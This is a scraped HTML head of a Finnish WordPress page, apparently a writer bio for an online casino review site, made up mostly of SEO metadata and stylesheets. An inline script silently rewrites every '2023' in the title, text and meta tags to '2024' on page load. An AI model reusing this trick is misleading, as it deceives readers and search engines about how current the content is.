

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riseupsong.com/franklin-carpenter/
body_size: 13869
content:
<!doctype html>
		<html lang="fi">
		
	<head>
<script>document.addEventListener('DOMContentLoaded', function() {
    // Замінити "2023" на "2024" у тайтлі документа
    document.title = document.title.replace(/2023/g, '2024');

    // Функція для заміни тексту у всіх елементах
    function replaceText(element) {
        if (element.hasChildNodes()) {
            element.childNodes.forEach(replaceText);
        } else if (element.nodeType === Text.TEXT_NODE) {
            element.textContent = element.textContent.replace(/2023/g, '2024');
        }
    }

    // Запуск функції на всьому документі
    replaceText(document.body);

    // Замінити "2023" на "2024" у всіх метатегах
    var metaTags = document.querySelectorAll('meta');
    metaTags.forEach(function(metaTag) {
        if (metaTag.hasAttribute('content')) {
            metaTag.content = metaTag.content.replace(/2023/g, '2024');
        }
    });
});
</script>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prudence Freeman - kirjoittaja ja asiantuntija osoitteessa Overview-casinos-us.com</title>
	<meta name="description" content="Asiantuntijasisällön kirjoittajamme - Prudence Freeman - bio. Lue lisää kokemuksistamme rahapelaamisesta. Arvostele USA:n parhaat online-kasinot" />
	<link rel="canonical" href="https://riseupsong.com/franklin-carpenter/" />
	<meta property="og:locale" content="fi_FI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prudence Freeman - kirjoittaja ja asiantuntija osoitteessa Overview-casinos-us.com" />
	<meta property="og:description" content="Asiantuntijasisällön kirjoittajamme - Prudence Freeman - bio. Lue lisää kokemuksistamme rahapelaamisesta. Arvostele USA:n parhaat online-kasinot" />
	<meta property="og:url" content="https://riseupsong.com/franklin-carpenter/" />
	<meta property="og:site_name" content="riseupsong.com" />
	<meta property="article:modified_time" content="2023-03-12T20:54:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://riseupsong.com/franklin-carpenter/","url":"https://riseupsong.com/franklin-carpenter/","name":"Prudence Freeman - kirjoittaja ja asiantuntija osoitteessa Overview-casinos-us.com","isPartOf":{"@id":"https://riseupsong.com/#website"},"datePublished":"2023-02-20T13:15:07+00:00","dateModified":"2023-03-12T20:54:24+00:00","description":"Asiantuntijasisällön kirjoittajamme - Prudence Freeman - bio. Lue lisää kokemuksistamme rahapelaamisesta. Arvostele USA:n parhaat online-kasinot","breadcrumb":{"@id":"https://riseupsong.com/franklin-carpenter/#breadcrumb"},"inLanguage":"fi","potentialAction":[{"@type":"ReadAction","target":["https://riseupsong.com/franklin-carpenter/"]}]},{"@type":"BreadcrumbList","@id":"https://riseupsong.com/franklin-carpenter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Koti","item":"https://riseupsong.com/"},{"@type":"ListItem","position":2,"name":"Tietoja Franklin Carpenterista"}]},{"@type":"WebSite","@id":"https://riseupsong.com/#website","url":"https://riseupsong.com/","name":"riseupsong.com","description":"","publisher":{"@id":"https://riseupsong.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riseupsong.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fi"},{"@type":"Organization","@id":"https://riseupsong.com/#organization","name":"riseupsong.com","url":"https://riseupsong.com/","logo":{"@type":"ImageObject","inLanguage":"fi","@id":"https://riseupsong.com/#/schema/logo/image/","url":"https://riseupsong.com/wp-content/uploads/2023/03/1.png","contentUrl":"https://riseupsong.com/wp-content/uploads/2023/03/1.png","width":160,"height":80,"caption":"riseupsong.com"},"image":{"@id":"https://riseupsong.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="riseupsong.com &raquo; syöte" href="https://riseupsong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="riseupsong.com &raquo; kommenttien syöte" href="https://riseupsong.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://riseupsong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friseupsong.com%2Ffranklin-carpenter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://riseupsong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friseupsong.com%2Ffranklin-carpenter%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://riseupsong.com/wp-content/plugins/wp-pagebuilder/assets/css/jquery-ui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://riseupsong.com/wp-content/plugins/wp-pagebuilder/assets/css/animate.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://riseupsong.com/wp-content/plugins/wp-pagebuilder/assets/css/font-awesome-5.min.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-fonts-css' href='https://riseupsong.com/wp-content/plugins/wp-pagebuilder/assets/css/wppb-fonts.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-addons-css' href='https://riseupsong.com/wp-content/plugins/wp-pagebuilder/assets/css/wppb-addons.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='wppb-main-css' href='https://riseupsong.com/wp-content/plugins/wp-pagebuilder/assets/css/wppb-main.css?ver=all' type='text/css' media='all' />
<style id='wppb-main-inline-css' type='text/css'>
.wppb-builder-container > div > div > .wppb-row-parent.wppb-row-1676898927771,.wppb-builder-container > .wppb-row-parent.wppb-row-1676898927771, .wppb-builder-container#wppb-builder-container > .wppb-row-parent .wppb-container.wppb-row-1676898927771, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container.wppb-row-1676898927771, .wppb-builder-container .wppb-inner-row-parent.wppb-row-1676898927771 { padding: 25px 0px 25px 0px;; }.wppb-row-1676898927771:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1676898927770 { width: 70%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1676898927770 { width: 50%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1676898927770 { width: 100%; }}.wppb-column-parent.wppb-col-1676982167997 { width: 30%; }.wppb-builder-container .wppb-row > .wppb-column-parent.wppb-col-1676982167997 .wppb-column { padding: 20px 0px 20px 0px;; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1676982167997 { width: 50%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1676982167997 { width: 100%; }}.wppb-col-1676982167997 .wppb-column { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }.wppb-builder-container > div > div > .wppb-row-parent.wppb-row-1676898927802,.wppb-builder-container > .wppb-row-parent.wppb-row-1676898927802, .wppb-builder-container#wppb-builder-container > .wppb-row-parent .wppb-container.wppb-row-1676898927802, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container.wppb-row-1676898927802, .wppb-builder-container .wppb-inner-row-parent.wppb-row-1676898927802 { padding: 25px 0px 25px 0px;; }.wppb-row-1676898927802:after{content: " "; display: block; position: absolute; height: 100%; top: 0; left: 0; right: 0; z-index: -1; opacity: 0.4; }.wppb-column-parent.wppb-col-1676898927803 { width: 100%; }@media (min-width: 768px) and (max-width: 991px) {.wppb-column-parent.wppb-col-1676898927803 { width: 100%; }}@media (max-width: 767px) {.wppb-column-parent.wppb-col-1676898927803 { width: 100%; }}.wppb-builder-container#wppb-builder-container .wppb-row-parent > .wppb-container, .wppb-carousel-content-wrap .wppb-container{ max-width: 1140px }.wppb-builder-container#wppb-builder-container > .wppb-row-parent > .wppb-container,.wppb-builder-container#wppb-builder-container  .wppb-row-placeholder > .wppb-row-parent > .wppb-container,.wppb-carousel-content-wrap .wppb-container, .wppb-builder-container .wppb-column-parent-view { padding-left: 15px; }.wppb-builder-container#wppb-builder-container > .wppb-row-parent > .wppb-container, .wppb-builder-container#wppb-builder-container .wppb-row-placeholder > .wppb-row-parent > .wppb-container,.wppb-carousel-content-wrap .wppb-container, .wppb-builder-container .wppb-column-parent-view{ padding-right: 15px; }  .wppb-container > .wppb-row { margin-left: -15px; }.wppb-container > .wppb-row { margin-right: -15px; } .wppb-builder-container .wppb-column-parent-editor .wppb-column { margin-left: 15px; } .wppb-builder-container .wppb-column-parent-editor .wppb-column { margin-right: 15px; }
/*# sourceURL=wppb-main-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://riseupsong.com/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://riseupsong.com/wp-content/themes/zakra/style.css?ver=2.1.6' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
@media screen and (min-width:1200px){.tg-container{max-width:1240px;}}a:hover, a:focus, .tg-primary-menu > div ul li:hover > a,  .tg-primary-menu > div ul li.current_page_item > a, .tg-primary-menu > div ul li.current-menu-item > a,  .tg-mobile-navigation > div ul li.current_page_item > a, .tg-mobile-navigation > div ul li.current-menu-item > a,  .entry-content a, .page-template-pagebuilder a, .tg-meta-style-two .entry-meta span, .tg-meta-style-two .entry-meta a{color:rgb(199,10,10);}.tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div > ul > li.current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div > ul > li.current-menu-item > a::before, .tg-scroll-to-top:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .tg-primary-menu > div ul li.tg-header-button-wrap a{background-color:rgb(199,10,10);}body{color:rgb(25,21,21);}.entry-content a, .page-template-pagebuilder a{color:rgb(199,10,10);}.entry-content a:hover, .entry-content a:focus, .page-template-pagebuilder a:hover, .page-template-pagebuilder a:focus{color:rgb(122,0,0);}#main{background-color:rgb(255,255,255);}body{font-weight:400;font-size:16px;line-height:1.4;}h1{}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#1e7ba6;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:rgb(0,0,0);background-size:contain;}.tg-site-header{border-bottom-width:0px;}.tg-site .tg-site-header{border-bottom-color:rgb(164,30,104);}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:rgb(255,255,255);}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:rgb(199,10,10);}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:rgb(199,10,10);}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:rgb(199,10,10);}.tg-primary-menu > div ul li a{font-weight:700;font-size:16px;line-height:1.6;}.tg-primary-menu > div ul li ul li a{font-weight:500;font-size:16px;}.tg-mobile-navigation a{font-weight:500;font-size:16px;}.tg-site-footer-widgets{background-color:rgb(48,48,48);}.tg-site-footer .tg-site-footer-widgets .widget-title{color:rgb(255,255,255);}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:rgb(255,255,255);}.tg-site-footer .tg-site-footer-widgets a{color:rgb(255,255,255);}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:rgb(199,10,10);}.tg-site-footer .tg-site-footer-widgets{border-top-width:0px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:rgb(10,10,10);}.tg-site-footer .tg-site-footer-bar{color:rgb(255,255,255);}.tg-site-footer .tg-site-footer-bar a{color:rgb(255,255,255);}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:rgb(199,10,10);}
/*# sourceURL=zakra-style-inline-css */
</style>
<link rel='stylesheet' id='wppb-posts-css-css' href='https://riseupsong.com/wp-content/plugins/wp-pagebuilder/addons/posts/assets/css/posts-addon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://riseupsong.com/wp-content/plugins/wp-pagebuilder/assets/css/magnific-popup.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://riseupsong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
